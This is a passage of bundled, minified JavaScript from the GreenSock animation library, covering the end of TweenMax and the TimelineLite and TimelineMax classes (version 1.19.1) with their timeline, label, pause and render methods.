                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.duration = function(value) {
                                return arguments.length ? Animation.prototype.duration.call(this, value) : this._duration
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 === this._repeat ? this : this.duration((value - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, TweenMax
                        }), !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var TimelineLite = function(vars) {
                                    SimpleTimeline.call(this, vars), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
                                    var val, p, v = this.vars;
                                    for (p in v) val = v[p], _isArray(val) && -1 !== val.join("").indexOf("{self}") && (v[p] = this._swapSelfInParams(val));
                                    _isArray(v.tweens) && this.add(v.tweens, 0, v.align, v.stagger)
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _internals = TimelineLite._internals = {},
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _copy = function(vars) {
                                    var p, copy = {};
                                    for (p in vars) copy[p] = vars[p];
                                    return copy
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                _pauseCallback = _internals.pauseCallback = function() {},
                                _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                p = TimelineLite.prototype = new SimpleTimeline;
                            return TimelineLite.version = "1.19.1", p.constructor = TimelineLite, p.kill()._gc = p._forcingPlayhead = p._hasPause = !1, p.to = function(target, duration, vars, position) {
                                var Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(new Engine(target, duration, vars), position) : this.set(target, vars, position)
                            }, p.from = function(target, duration, vars, position) {
                                return this.add((vars.repeat && _globals.TweenMax || TweenLite).from(target, duration, vars), position)
                            }, p.fromTo = function(target, duration, fromVars, toVars, position) {
                                var Engine = toVars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(Engine.fromTo(target, duration, fromVars, toVars), position) : this.set(target, toVars, position)
                            }, p.staggerTo = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                var copy, i, tl = new TimelineLite({
                                        onComplete: onCompleteAll,
                                        onCompleteParams: onCompleteAllParams,
                                        callbackScope: onCompleteAllScope,
                                        smoothChildTiming: this.smoothChildTiming
                                    }),
                                    cycle = vars.cycle;
                                for ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets = targets || []) && (targets = _slice(targets)), (stagger = stagger || 0) < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), i = 0; i < targets.length; i++)(copy = _copy(vars)).startAt && (copy.startAt = _copy(copy.startAt), copy.startAt.cycle && _applyCycle(copy.startAt, targets, i)), cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), tl.to(targets[i], duration, copy, i * stagger);
                                return this.add(tl, position)
                            }, p.staggerFrom = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.immediateRender = 0 != vars.immediateRender, vars.runBackwards = !0, this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.staggerFromTo = function(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.call = function(callback, params, scope, position) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.set = function(target, vars, position) {
                                return position = this._parseTimeOrLabel(position, 0, !0), null == vars.immediateRender && (vars.immediateRender = position === this._time && !this._paused), this.add(new TweenLite(target, 0, vars), position)
                            }, TimelineLite.exportRoot = function(vars, ignoreDelayedCalls) {
                                null == (vars = vars || {}).smoothChildTiming && (vars.smoothChildTiming = !0);
                                var tween, next, tl = new TimelineLite(vars),
                                    root = tl._timeline;
                                for (null == ignoreDelayedCalls && (ignoreDelayedCalls = !0), root._remove(tl, !0), tl._startTime = 0, tl._rawPrevTime = tl._time = tl._totalTime = root._time, tween = root._first; tween;) next = tween._next, ignoreDelayedCalls && tween instanceof TweenLite && tween.target === tween.vars.onComplete || tl.add(tween, tween._startTime - tween._delay), tween = next;
                                return root.add(tl, 0), tl
                            }, p.add = function(value, position, align, stagger) {
                                var curTime, l, i, child, tl, beforeRawTime;
                                if ("number" != typeof position && (position = this._parseTimeOrLabel(position, 0, !0, value)), !(value instanceof Animation)) {
                                    if (value instanceof Array || value && value.push && _isArray(value)) {
                                        for (align = align || "normal", stagger = stagger || 0, curTime = position, l = value.length, i = 0; i < l; i++) _isArray(child = value[i]) && (child = new TimelineLite({
                                            tweens: child
                                        })), this.add(child, curTime), "string" != typeof child && "function" != typeof child && ("sequence" === align ? curTime = child._startTime + child.totalDuration() / child._timeScale : "start" === align && (child._startTime -= child.delay())), curTime += stagger;
                                        return this._uncache(!0)
                                    }
                                    if ("string" == typeof value) return this.addLabel(value, position);
                                    if ("function" != typeof value) throw "Cannot add " + value + " into the timeline; it is not a tween, timeline, function, or string.";
                                    value = TweenLite.delayedCall(0, value)
                                }
                                if (SimpleTimeline.prototype.add.call(this, value, position), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
                                    for (beforeRawTime = (tl = this).rawTime() > value._startTime; tl._timeline;) beforeRawTime && tl._timeline.smoothChildTiming ? tl.totalTime(tl._totalTime, !0) : tl._gc && tl._enabled(!0, !1), tl = tl._timeline;
                                return this
                            }, p.remove = function(value) {
                                if (value instanceof Animation) {
                                    this._remove(value, !1);
                                    var tl = value._timeline = value.vars.useFrames ? Animation._rootFramesTimeline : Animation._rootTimeline;
                                    return value._startTime = (value._paused ? value._pauseTime : tl._time) - (value._reversed ? value.totalDuration() - value._totalTime : value._totalTime) / value._timeScale, this
                                }
                                if (value instanceof Array || value && value.push && _isArray(value)) {
                                    for (var i = value.length; --i > -1;) this.remove(value[i]);
                                    return this
                                }
                                return "string" == typeof value ? this.removeLabel(value) : this.kill(null, value)
                            }, p._remove = function(tween, skipDisable) {
                                return SimpleTimeline.prototype._remove.call(this, tween, skipDisable), this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
                            }, p.append = function(value, offsetOrLabel) {
                                return this.add(value, this._parseTimeOrLabel(null, offsetOrLabel, !0, value))
                            }, p.insert = p.insertMultiple = function(value, position, align, stagger) {
                                return this.add(value, position || 0, align, stagger)
                            }, p.appendMultiple = function(tweens, offsetOrLabel, align, stagger) {
                                return this.add(tweens, this._parseTimeOrLabel(null, offsetOrLabel, !0, tweens), align, stagger)
                            }, p.addLabel = function(label, position) {
                                return this._labels[label] = this._parseTimeOrLabel(position), this
                            }, p.addPause = function(position, callback, params, scope) {
                                var t = TweenLite.delayedCall(0, _pauseCallback, params, scope || this);
                                return t.vars.onComplete = t.vars.onReverseComplete = callback, t.data = "isPause", this._hasPause = !0, this.add(t, position)
                            }, p.removeLabel = function(label) {
                                return delete this._labels[label], this
                            }, p.getLabelTime = function(label) {
                                return null != this._labels[label] ? this._labels[label] : -1
                            }, p._parseTimeOrLabel = function(timeOrLabel, offsetOrLabel, appendIfAbsent, ignore) {
                                var i;
                                if (ignore instanceof Animation && ignore.timeline === this) this.remove(ignore);
                                else if (ignore && (ignore instanceof Array || ignore.push && _isArray(ignore)))
                                    for (i = ignore.length; --i > -1;) ignore[i] instanceof Animation && ignore[i].timeline === this && this.remove(ignore[i]);
                                if ("string" == typeof offsetOrLabel) return this._parseTimeOrLabel(offsetOrLabel, appendIfAbsent && "number" == typeof timeOrLabel && null == this._labels[offsetOrLabel] ? timeOrLabel - this.duration() : 0, appendIfAbsent);
                                if (offsetOrLabel = offsetOrLabel || 0, "string" != typeof timeOrLabel || !isNaN(timeOrLabel) && null == this._labels[timeOrLabel]) null == timeOrLabel && (timeOrLabel = this.duration());
                                else {
                                    if (-1 === (i = timeOrLabel.indexOf("="))) return null == this._labels[timeOrLabel] ? appendIfAbsent ? this._labels[timeOrLabel] = this.duration() + offsetOrLabel : offsetOrLabel : this._labels[timeOrLabel] + offsetOrLabel;
                                    offsetOrLabel = parseInt(timeOrLabel.charAt(i - 1) + "1", 10) * Number(timeOrLabel.substr(i + 1)), timeOrLabel = i > 1 ? this._parseTimeOrLabel(timeOrLabel.substr(0, i - 1), 0, appendIfAbsent) : this.duration()
                                }
                                return Number(timeOrLabel) + offsetOrLabel
                            }, p.seek = function(position, suppressEvents) {
                                return this.totalTime("number" == typeof position ? position : this._parseTimeOrLabel(position), !1 !== suppressEvents)
                            }, p.stop = function() {
                                return this.paused(!0)
                            }, p.gotoAndPlay = function(position, suppressEvents) {
                                return this.play(position, suppressEvents)
                            }, p.gotoAndStop = function(position, suppressEvents) {
                                return this.pause(position, suppressEvents)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevPaused = this._paused;
                                if (time >= totalDur - 1e-7 && time >= 0) this._totalTime = this._time = totalDur, this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || this._rawPrevTime < 0 || 1e-10 === this._rawPrevTime) && this._rawPrevTime !== time && this._first && (internalForce = !0, this._rawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, time = totalDur + 1e-4;
                                else if (time < 1e-7)
                                    if (this._totalTime = this._time = 0, (0 !== prevTime || 0 === this._duration && 1e-10 !== this._rawPrevTime && (this._rawPrevTime > 0 || time < 0 && this._rawPrevTime >= 0)) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else {
                                    if (this._hasPause && !this._forcingPlayhead && !suppressEvents) {
                                        if (time >= prevTime)
                                            for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                        else
                                            for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                        pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                    }
                                    this._totalTime = this._time = this._rawPrevTime = time
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== prevTime && time > 0 && (this._active = !0), 0 === prevTime && this.vars.onStart && (0 === this._time && this._duration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= curTime && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                }
                            }, p._hasPausedChild = function() {
                                for (var tween = this._first; tween;) {
                                    if (tween._paused || tween instanceof TimelineLite && tween._hasPausedChild()) return !0;
                                    tween = tween._next
                                }
                                return !1
                            }, p.getChildren = function(nested, tweens, timelines, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || -9999999999;
                                for (var a = [], tween = this._first, cnt = 0; tween;) tween._startTime < ignoreBeforeTime || (tween instanceof TweenLite ? !1 !== tweens && (a[cnt++] = tween) : (!1 !== timelines && (a[cnt++] = tween), !1 !== nested && (cnt = (a = a.concat(tween.getChildren(!0, tweens, timelines))).length))), tween = tween._next;
                                return a
                            }, p.getTweensOf = function(target, nested) {
                                var tweens, i, disabled = this._gc,
                                    a = [],
                                    cnt = 0;
                                for (disabled && this._enabled(!0, !0), i = (tweens = TweenLite.getTweensOf(target)).length; --i > -1;)(tweens[i].timeline === this || nested && this._contains(tweens[i])) && (a[cnt++] = tweens[i]);
                                return disabled && this._enabled(!1, !0), a
                            }, p.recent = function() {
                                return this._recent
                            }, p._contains = function(tween) {
                                for (var tl = tween.timeline; tl;) {
                                    if (tl === this) return !0;
                                    tl = tl.timeline
                                }
                                return !1
                            }, p.shiftChildren = function(amount, adjustLabels, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || 0;
                                for (var p, tween = this._first, labels = this._labels; tween;) tween._startTime >= ignoreBeforeTime && (tween._startTime += amount), tween = tween._next;
                                if (adjustLabels)
                                    for (p in labels) labels[p] >= ignoreBeforeTime && (labels[p] += amount);
                                return this._uncache(!0)
                            }, p._kill = function(vars, target) {
                                if (!vars && !target) return this._enabled(!1, !1);
                                for (var tweens = target ? this.getTweensOf(target) : this.getChildren(!0, !0, !1), i = tweens.length, changed = !1; --i > -1;) tweens[i]._kill(vars, target) && (changed = !0);
                                return changed
                            }, p.clear = function(labels) {
                                var tweens = this.getChildren(!1, !0, !0),
                                    i = tweens.length;
                                for (this._time = this._totalTime = 0; --i > -1;) tweens[i]._enabled(!1, !1);
                                return !1 !== labels && (this._labels = {}), this._uncache(!0)
                            }, p.invalidate = function() {
                                for (var tween = this._first; tween;) tween.invalidate(), tween = tween._next;
                                return Animation.prototype.invalidate.call(this)
                            }, p._enabled = function(enabled, ignoreTimeline) {
                                if (enabled === this._gc)
                                    for (var tween = this._first; tween;) tween._enabled(enabled, !0), tween = tween._next;
                                return SimpleTimeline.prototype._enabled.call(this, enabled, ignoreTimeline)
                            }, p.totalTime = function(time, suppressEvents, uncapped) {
                                this._forcingPlayhead = !0;
                                var val = Animation.prototype.totalTime.apply(this, arguments);
                                return this._forcingPlayhead = !1, val
                            }, p.duration = function(value) {
                                return arguments.length ? (0 !== this.duration() && 0 !== value && this.timeScale(this._duration / value), this) : (this._dirty && this.totalDuration(), this._duration)
                            }, p.totalDuration = function(value) {
                                if (!arguments.length) {
                                    if (this._dirty) {
                                        for (var prev, end, max = 0, tween = this._last, prevStart = 999999999999; tween;) prev = tween._prev, tween._dirty && tween.totalDuration(), tween._startTime > prevStart && this._sortChildren && !tween._paused ? this.add(tween, tween._startTime - tween._delay) : prevStart = tween._startTime, tween._startTime < 0 && !tween._paused && (max -= tween._startTime, this._timeline.smoothChildTiming && (this._startTime += tween._startTime / this._timeScale), this.shiftChildren(-tween._startTime, !1, -9999999999), prevStart = 0), (end = tween._startTime + tween._totalDuration / tween._timeScale) > max && (max = end), tween = prev;
                                        this._duration = this._totalDuration = max, this._dirty = !1
                                    }
                                    return this._totalDuration
                                }
                                return value && this.totalDuration() ? this.timeScale(this._totalDuration / value) : this
                            }, p.paused = function(value) {
                                if (!value)
                                    for (var tween = this._first, time = this._time; tween;) tween._startTime === time && "isPause" === tween.data && (tween._rawPrevTime = 0), tween = tween._next;
                                return Animation.prototype.paused.apply(this, arguments)
                            }, p.usesFrames = function() {
                                for (var tl = this._timeline; tl._timeline;) tl = tl._timeline;
                                return tl === Animation._rootFramesTimeline
                            }, p.rawTime = function(wrapRepeats) {
                                return wrapRepeats && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(wrapRepeats) - this._startTime) * this._timeScale
                            }, TimelineLite
                        }), !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], (function(TimelineLite, TweenLite, Ease) {
                            var TimelineMax = function(vars) {
                                    TimelineLite.call(this, vars), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._dirty = !0
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _easeNone = new Ease(null, null, 1, 0),
                                p = TimelineMax.prototype = new TimelineLite;
                            return p.constructor = TimelineMax, p.kill()._gc = !1, TimelineMax.version = "1.19.1", p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TimelineLite.prototype.invalidate.call(this)
                            }, p.addCallback = function(callback, position, params, scope) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.removeCallback = function(callback, position) {
                                if (callback)
                                    if (null == position) this._kill(null, callback);
                                    else
                                        for (var a = this.getTweensOf(callback, !1), i = a.length, time = this._parseTimeOrLabel(position); --i > -1;) a[i]._startTime === time && a[i]._enabled(!1, !1);
                                return this
                            }, p.removePause = function(position) {
                                return this.removeCallback(TimelineLite._internals.pauseCallback, position)
                            }, p.tweenTo = function(position, vars) {
                                vars = vars || {};
                                var duration, p, t, copy = {
                                        ease: _easeNone,
                                        useFrames: this.usesFrames(),
                                        immediateRender: !1
                                    },
                                    Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                for (p in vars) copy[p] = vars[p];
                                return copy.time = this._parseTimeOrLabel(position), duration = Math.abs(Number(copy.time) - this._time) / this._timeScale || .001, t = new Engine(this, duration, copy), copy.onStart = function() {
                                    t.target.paused(!0), t.vars.time !== t.target.time() && duration === t.duration() && t.duration(Math.abs(t.vars.time - t.target.time()) / t.target._timeScale), vars.onStart && vars.onStart.apply(vars.onStartScope || vars.callbackScope || t, vars.onStartParams || [])
                                }, t
                            }, p.tweenFromTo = function(fromPosition, toPosition, vars) {
                                vars = vars || {}, fromPosition = this._parseTimeOrLabel(fromPosition), vars.startAt = {
                                    onComplete: this.seek,
                                    onCompleteParams: [fromPosition],
                                    callbackScope: this
                                }, vars.immediateRender = !1 !== vars.immediateRender;
                                var t = this.tweenTo(toPosition, vars);
                                return t.duration(Math.abs(t.vars.time - fromPosition) / this._timeScale || .001)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, cycleDuration, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    dur = this._duration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevRawPrevTime = this._rawPrevTime,
                                    prevPaused = this._paused,
                                    prevCycle = this._cycle;
                                if (time >= totalDur - 1e-7 && time >= 0) this._locked || (this._totalTime = totalDur, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || prevRawPrevTime < 0 || 1e-10 === prevRawPrevTime) && prevRawPrevTime !== time && this._first && (internalForce = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, this._yoyo && 0 != (1 & this._cycle) ? this._time = time = 0 : (this._time = dur, time = dur + 1e-4);
                                else if (time < 1e-7)
                                    if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== prevTime || 0 === dur && 1e-10 !== prevRawPrevTime && (prevRawPrevTime > 0 || time < 0 && prevRawPrevTime >= 0) && !this._locked) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : prevRawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = dur || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else if (0 === dur && prevRawPrevTime < 0 && (internalForce = !0), this._time = this._rawPrevTime = time, this._locked || (this._totalTime = time, 0 !== this._repeat && (cycleDuration = dur + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = dur - this._time), this._time > dur ? (this._time = dur, time = dur + 1e-4) : this._time < 0 ? this._time = time = 0 : time = this._time)), this._hasPause && !this._forcingPlayhead && !suppressEvents && time < dur) {
                                    if ((time = this._time) >= prevTime || this._repeat && prevCycle !== this._cycle)
                                        for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                    else
                                        for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                    pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                }
                                if (this._cycle !== prevCycle && !this._locked) {
                                    var backwards = this._yoyo && 0 != (1 & prevCycle),
                                        wrap = backwards === (this._yoyo && 0 != (1 & this._cycle)),
                                        recTotalTime = this._totalTime,
                                        recCycle = this._cycle,
                                        recRawPrevTime = this._rawPrevTime,
                                        recTime = this._time;
                                    if (this._totalTime = prevCycle * dur, this._cycle < prevCycle ? backwards = !backwards : this._totalTime += dur, this._time = prevTime, this._rawPrevTime = 0 === dur ? prevRawPrevTime - 1e-4 : prevRawPrevTime, this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? 0 : dur, this.render(prevTime, suppressEvents, 0 === dur), suppressEvents || this._gc || this.vars.onRepeat && (this._cycle = recCycle, this._locked = !1, this._callback("onRepeat")), prevTime !== this._time) return;
                                    if (wrap && (this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? dur + 1e-4 : -1e-4, this.render(prevTime, !0, !1)), this._locked = !1, this._paused && !prevPaused) return;
                                    this._time = recTime, this._totalTime = recTotalTime, this._cycle = recCycle, this._rawPrevTime = recRawPrevTime
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== prevTotalTime && time > 0 && (this._active = !0), 0 === prevTotalTime && this.vars.onStart && (0 === this._totalTime && this._totalDuration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= this._time && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._locked || this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, p.getActive = function(nested, tweens, timelines) {
                                null == nested && (nested = !0), null == tweens && (tweens = !0), null == timelines && (timelines = !1);
                                var i, tween, a = [],
                                    all = this.getChildren(nested, tweens, timelines),
                                    cnt = 0,
                                    l = all.length;
                                for (i = 0; i < l; i++)(tween = all[i]).isActive() && (a[cnt++] = tween);
                                return a
                            }, p.getLabelAfter = function(time) {
                                time || 0 !== time && (time = this._time);
                                var i, labels = this.getLabelsArray(),
                                    l = labels.length;
                                for (i = 0; i < l; i++)
                                    if (labels[i].time > time) return labels[i].name;
                                return null
                            }, p.getLabelBefore = function(time) {
                                null == time && (time = this._time);
                                for (var labels = this.getLabelsArray(), i = labels.length; --i > -1;)
                                    if (labels[i].time < time) return labels[i].name;
                                return null
                            }, p.getLabelsArray = function() {
                                var p, a = [],
                                    cnt = 0;
                                for (p in this._labels) a[cnt++] = {
                                    time: this._labels[p],
                                    name: p
                                };
                                return a.sort((function(a, b) {
                                    return a.time - b.time
                                })), a
                            }, p.invalidate = function() {
                                return this._locked = !1, TimelineLite.prototype.invalidate.call(this)
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 !== this._repeat && value ? this.timeScale(this.totalDuration() / value) : this : (this._dirty && (TimelineLite.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
                            }, p.time = function(value, suppressEvents) {
